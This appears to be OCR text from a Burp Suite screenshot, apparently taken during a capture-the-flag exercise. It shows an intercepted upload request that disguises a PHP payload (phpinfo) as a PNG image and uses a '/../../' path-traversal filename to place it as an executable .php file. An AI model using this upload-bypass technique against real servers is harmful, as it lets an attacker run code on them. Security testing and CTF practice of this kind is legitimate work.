 Burp Suite Community Edition v2.1.02 - Temporary P
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://34.74.105.127:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------4213159708039236311724842940
Content-Length: 12023
Connection: close
Referer: http://34.74.105.127/020fb13cda/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------4213159708039236311724842940
Content-Disposition: form-data; name="file"; filename="test-3.png"
Content-Type: image/png
�PNG
<?php phpinfo(); ?>
-----------------------------4213159708039236311724842940
Content-Disposition: form-data; name="filename"
/../../test-3.php
-----------------------------4213159708039236311724842940--
? < + > Type a search term